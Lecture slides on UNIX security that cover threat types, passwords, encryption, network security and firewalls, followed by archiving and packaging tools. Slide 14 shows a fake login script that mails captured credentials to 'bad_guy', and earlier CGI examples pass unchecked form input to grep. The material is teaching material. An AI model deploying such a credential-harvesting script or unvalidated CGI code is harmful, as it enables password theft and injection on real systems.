Slide 1
Lecture 12
UNIX Security

Slide 2
Example: Dump Some Info
#!/home/unixtool/bin/ksh
. ./cgi-lib.ksh
PrintHeader
ReadParse
print "<h1> Date </h1>"
print "<pre>"
date
print "</pre>"
print "<h1> Form Variables </h1>"
print "<pre>"
set -s -- ${!Cgi.*}
for var
do
nameref r=$var
print "${var#Cgi.} = $r"
unset r
done
print "</pre>"
print "<h1> Environment </h1>"
print "<pre>"
env | sort
print "</pre>"

Slide 3
Example: Find words in Dictionary
<form action=dict.cgi>
Regular expression: <input type=entry name=re value=".*">
<input type=submit>
</form>

Slide 4
Example: Find words in Dictionary
#!/home/unixtool/bin/ksh
PATH=$PATH:.
. cgi-lib.ksh
ReadParse
PrintHeader
print "<H1> Words matching <tt>${Cgi.re}</tt> in the dictionary </H1>\n";
print "<OL>"
grep "${Cgi.re}" /usr/dict/words | while read word
do
print "<LI> $word"
done
print "</OL>"

Slide 6
Important Aspects of Security
Authentication: Make sure someone is who they claim to be
Authorization: Make sure people can’t do things they’re not supposed to do
Policy: Make sure data is accessible to only those authorized to see it
Integrity: Make sure data is protected against corruption or loss

Slide 7
Head-in-the-Sand Approach
Disable all connections to/from the outside
Only accessible from direct-wired terminal
Machine and terminal in shielded room
Guard at the door
Secure, but useless!

Slide 8
Types of Security Risks
Physical
Worms and Trojan horses
Social engineering
Snooping / Sniffing
Spoofing
Denial of Service
Covert channels

Slide 9
Physical Security
Easiest attack: Someone who didn’t log off or lock their screen
Breaking into Prof. Lee’s office
Looking over someone’s shoulder
  Steal passwords
Advanced spying techniques

Slide 10
Worms and Trojan Horses
Trojan Horse: A program that compromises security by pretending to be an innocuous program.
Virus: Malicious code that modifies to other non-malicious programs
Worm: Malicious code that spreads by itself from one machine to another

Slide 11
Social Engineering
(aka lying)
Maybe the easiest way to breach security
Phony phone calls
Wandering hallways
Hard to avoid:
  Educate people with privileged information
  Limit information available

Slide 12
Snooping
By listening in, you can pick up all kinds of info: passwords, etc.
This is incredibly easy to do:
  TCP/IP is unencrypted, passes through lots of machines
  Packet sniffers are easy to obtain
    Back Orifice

Slide 13
Spoofing
An attacker creates a misleading context to trick the victim
Example: Fake ATM machines
Lying about origination IP address and user id in rsh/rcp/rlogin commands
  Tricks the .rhosts file
Spoofed web pages / email
  Take advantage of mistyped pages
  Pretend to be “official PayPal pages” requiring login and password

Slide 14
UNIX Spoofing Example
Fake login screen:
login: jlk
Password:
Login incorrect
login: jlk
Password:
Last login ...
#!/bin/ksh
print –n “login: ”
read login
print –n “Password:”
stty –echo
read passwd
stty +echo
print “$login:$password” | mail bad_guy
print “\nLogin incorrect”
exit

Slide 15
Denial Of Service
Not to gain access, but to deny access for legitimate users
  malice, revenge, personal gain
Example: send echo request with forged source address
Example: fill up logs
Example: SYN+ACK, start a TCP connection but never acknowledge. Server keeps resources around until timeout (3 minutes)
DDOS: Distributed Denial of Service Attacks

Slide 16
Covert Channels
A covert channel is some way of getting information other than direct reads and writes.
Example: Sun’s Java Sandbox
  Exploits DNS:
    yes: lookup IP for yes.hacker.org
    no: lookup IP for no.hacker.org

Slide 17
Brute Force
Hackers “war-dial”: try out exhaustive lists of IP addresses, ports
People forget to set permissions on files
  Example: leaving a file readable
    Who’s that bored to be looking at my files?
    Answer: a shell script or cron job
    find / -print | xargs egrep ‘abcd’ /dev/null

Slide 18
Exploit Known Problems
Some people leave default passwords intact
  Example: Routers
Security bugs are made public after patches are available, but not everyone patches
Web searches

Slide 19
Security Is Tricky
This subtle bug appeared on an old system, which contained a system call for authentication:
auth(char *user, char *password)
Password checked in clear text:
The trick: Use segfaults as covert channel
p a s s w o r d
p x
bad address
p a
bad address
Returns failure
Crashes

Slide 20
Orange Book Security
Government has official well-specified levels of security called “Orange Book Security”
  C-2: Minimal Security
  A-1: Highest Security
    Not yet implemented in any system
Involves elaborate logging and monitoring
  Higher levels devote more CPU time to this than anything else
OpenBSD provides level C2 security

Slide 21
UNIX Passwords
Passwords are encrypted with a one-way-function:
  f(password) = encrypted-password
  No inverse
  Stored in /etc/password (or /etc/shadow)
Uses a salt:
  f(salt, password) = encrypted-password
  Salt is first two bytes of encrypted password
    s9dl30c3LPqV
  Harder to grep for common passwords

Slide 22
How to Crack Passwords
Brute force works well
  Common passwords
  Combinations of name
  Go through dictionary
  Try every key

Slide 23
Avoiding Password Cracking
Have the passwd program:
  Try to crack the password
  Enforce minimum lengths
Use /etc/shadow
Occasionally run password crackers
Expiration dates?
  Controversial

Slide 24
Scripting Security Tips
Setuid/setgid scripts are often useful for writing system administrative tasks.
Make scripts as small as possible
Be very careful in scripting
  Never put . or relative directories in PATH
  Do not use eval in your script
  Be careful about creating temporary files
  ksh: avoid file name expansion (set –o noglob) and word splitting (IFS='')

Slide 25
A Subtle Scripting Security Flaw
#! works by invoking the first line of the script with first argument being the name of the script
The danger: I make a symbolic link to a setuid shell script, and in between the invocation of the script and the execution of the #! program, I switch the contents.
link
#!/bin/sh
suid script
setuid
time
/bin/sh
link
malicious
contents

Slide 26
CGI Attacks
Do not trust anything you receive in a form
  Always check for special characters
  Don’t make assumptions about length
Be careful constructing file names
  Input could have references to other directories
Check for errors along the way

Slide 27
Encryption
Encryption allows data to be protected by converting it to a form that cannot be read without proper authentication.

Slide 28
The crypt command
Works similar to the German Enigma
  f(clear) = cypher
  f(cypher) = clear
crypt command works with stdin/stdout
  EG: crypt opensesame < mail > mail.enc
Some UNIX editors can handle crypted files
  vi –x mail.enc
Not secure
  cbw: Crypt breaker’s workbench

Slide 29
Public Key Encryption
Regular encryption (e.g., crypt, DES) :
  Encryption function E(key, plaintext)
  Decryption function D(key, cyphertext)
  D(key, E(key, plaintext)) = plaintext
  key is private
Public key:
  public_key = f(key)
  E(public_key, plaintext) = E(key, plaintext)
  BUT
  D(public_key, cyphertext) != D(key, cyphertext)
  public_key made public, key kept private

Slide 30
Public Key Algorithms
RSA
  System by Rivest, Shamir, Adleman
  Security dependent on difficulty of factoring large numbers
PGP
  Pretty Good Privacy
  Similar to RSA, but also mixes in other approaches
  Gets around RSA patent and is free

Slide 31
How many bits do you need?
  Always theoretically possible to simply try every key
Key Size (bits)
Time (1us/test)
Time (1us/10⁶test)
32
35.8 mins
2.15 msec
40
6.4 days
550 msec
56
1140 years
10.0 hours
64
~500000 years
107 days
128
5 x 10²⁴years
5 x 10¹⁸ years

Slide 32
Signatures
The dual of public key encryption
    D(public_key, plaintext) = D(key, plaintext)
    BUT
    E(public_key, cyphertext) != E(key, cyphertext)
Verify software is not hacked
Verify contents of email

Slide 33
Network Security

Slide 34

Problems With Sockets
Easy to snoop
Very dangerous for a telnet session, since password is typed in plaintext
client
server

Slide 35
The "r" commands
Commands rsh, rcp, rlogin introduced in Berkeley UNIX for network authentication
Avoid sending passwords over network
Verify user by checking if:
  Originating machine listed in /etc/hosts.equiv
  Originating port privileged
  User and machine listed in $HOME/.rhosts
Problems:
  Files with wrong permissions
  Security problems propagate through network

Slide 36
Secure Sockets
SSL = Secure Sockets Layer
Behave just like regular TCP/IP sockets
When a connection is made:
  Server sends public key to client
  Client sends public key to server
  Each side uses private key to decrypt incoming traffic, and the other’s public key to encrypt outgoing traffic
Certificates
  Assure that a public key belongs to a who they claim

Slide 37
Secure Sockets Examples
ssh: Secure shell
  Opens a telnet session to a secure socket
  Also includes scp and sftp, replacements for rcp and ftp (somtimes r* commands replaced)
https: Secure http
  Used on web for credit cards, etc.

Slide 38
The Internet Worm
By Robert Morris Jr., 1988
Exploited a notorious C bug in programs sendmail, finger, rsh, etc:
  Buffer overflow
  gets is bad
  So is scanf

Slide 39
Kerberos
System for clients to authenticate over insecure networks
ssl problematic because:
  Private keys can be stolen
  Passphrases not transitive across hosts
  Not centralized
Uses secret key encryption
Concept of tickets issued by authentication server

Slide 40
Firewalls: The Theory
The larger the program, the more buggy (therefore less secure) it is.
If you do not run a program, it is secure.
Therefore, run as few programs as possible, and only small ones.
How do you do this?
  Isolate them

Slide 41
Firewalls
A barrier to protect resources inside a network from the outside
A firewall examines each network packet to determine whether to forward it toward its destination or not.
Can be hardware or software
Also includes a proxy server: makes network requests on behalf of users inside the firewall.
Firewall
internet
office net

Slide 42


VPNs
Secure the transmission of IP datagrams through uncontrolled an untrusted networks.
  Encrypt TCP/IP traffic at very low level
  Machine using VPN appears to be in local net of host machine
Protocols
  IPsec
  L2TP
  PPTP
  MPLS

Slide 43
Thwarting attackers
Use log files (/var/adm)
  Look for statistical anomalies
  Rules to detect suspicious behavior
Check backups
Packet filtering
Watch hackers (Berford)
Think like the hacker
  Join hacker mailing lists, web sites
  Try to break into your own system
  Are hacking tools good or bad?

Slide 44
Security Through Obscurity
An approach to security:
  Don't publish anything
  Purposely make complex
Does not work well
  Hard to debug and analyze
  Flaws will be found, but more likely by hackers

Slide 45
Security Needs Trust
Ken Thompson Turing Award Speech “Reflections on Trust”
  How do you know if a program is secure?
    Look at the source code
  How do you know if the compiler is secure?
    Look at assembly code
  How do you know assembly is secure?
  ... until lowest levels of hardware
if (recognize-special-code)
compile-hacked();
else
compile-normal();

Slide 46

Further Reading

Slide 47
Archives
(If we have time)

Slide 48
tar: Tape ARchiver
tar: general purpose archive utility (not just for tapes)
  Usage: tar [options] [files]
  Originally designed for maintaining an archive of files on a magnetic tape.
  Now often used for packaging files for distribution
  If any files are subdirectories, tar acts on the entire subtree.

Slide 49
tar: archiving files options
  c creates a tar-format file
  f filename specify filename for
  tar-format file,
    Default is /dev/rmt0.
    If - is used for filename, standard input or standard output is used as appropriate
  v verbose output
  x allows to extract named files

Slide 50
tar: archiving files (continued)
  t generates table of contents
  r unconditionally appends the listed files to the archive files
  u appends only files that are more recent than those already archived
  L follow symbolic links
  m do not restore file modification times
  l print error messages about links it cannot find

Slide 51
cpio: copying files
cpio: copy file archives in from or out of tape or disk or to another location on the local machine
Similar to tar
Examples:
  Extract: cpio -idtu [patterns]
  Create: cpio -ov
  Pass-thru: cpio -pl directory

Slide 52
cpio (continued)
cpio -i [dtum] [patterns]
  Copy in (extract) files whose names match selected patterns.
  If no pattern is used, all files are extracted
  During extraction, older files are not extracted (unless -u option is used)
  Directories are not created unless –d is used
  Modification times not preserved with -m
  Print the table of contents: -t

Slide 53
cpio (continued)
cpio -ov
    Copy out a list of files whose names are given on the standard input. -v lists files processed.
cpio -p [options] directory
    Copy files to another directory on the same system. Destination pathnames are relative to the named directory
    Example: To copy a directory tree:
      find . -depth -print | cpio -pdumv /mydir

Slide 54
pax: replacement for cpio and tar
Portable Archive eXchange format
Part of POSIX
Reads/writes cpio and tar formats
Union of cpio and tar functionality
Files can come from standard input or command line
Sensible defaults
  pax –wf archive *.c
  pax –r < archive

Slide 55
Distributing Software
Pieces typically distributed:
  Binaries
  Required runtime libraries
  Data files
  Man pages
  Documentation
  Header files
Typically packaged in an archive:
  E.g., perl-solaris.tar or perl-solaris.tgz

Slide 56
RPM
Red Hat Package Manager
Originally for Linux, has been ported to other UNIX flavors
Software distribution part of a package:
  Archive with binaries, documentation, libs, etc.
  Extra file with meta-information:
    What each file is
    What goes where
    Other software that must be installed first
    Version info
Helps with upgrades and removal

Slide 57
RPM Functionality
Install package: rpm –ivh package
Upgrade package: rpm –Uvh package
Freshen package: rpm –Fvh package
Erase package: rpm –e package
Query packages: rpm –q
Build package: rpm –ta tarfile
Verify package: rpm –V, rpm -K

Slide 58


Slide 59
Packaging Source: Autoconf
Produces shell scripts that automatically configure software to adapt to UNIX-like systems.
  Creates makefile
  Header files
Check for:
  programs
  libraries
  header files
  typedefs
  structures
  compiler characteristics
  library functions
  system services

Slide 60
Installing Software From Tarballs
tar xzf <gzipped-tar-file>
cd <dist-dir>
./configure
make
make install

Slide 61
Other Development Tools
Pretty Printers
  Reformats program code to make it easier to read
  Many options to accommodate multiple styles
  indent, cb, bcpp
Reverse Engineering
  cxref, cflow, cscope
Documentation Systems
  Doxygen
  See
Program Checkers
  Detects possible bugs, non-portability, bad style, waste
  lint

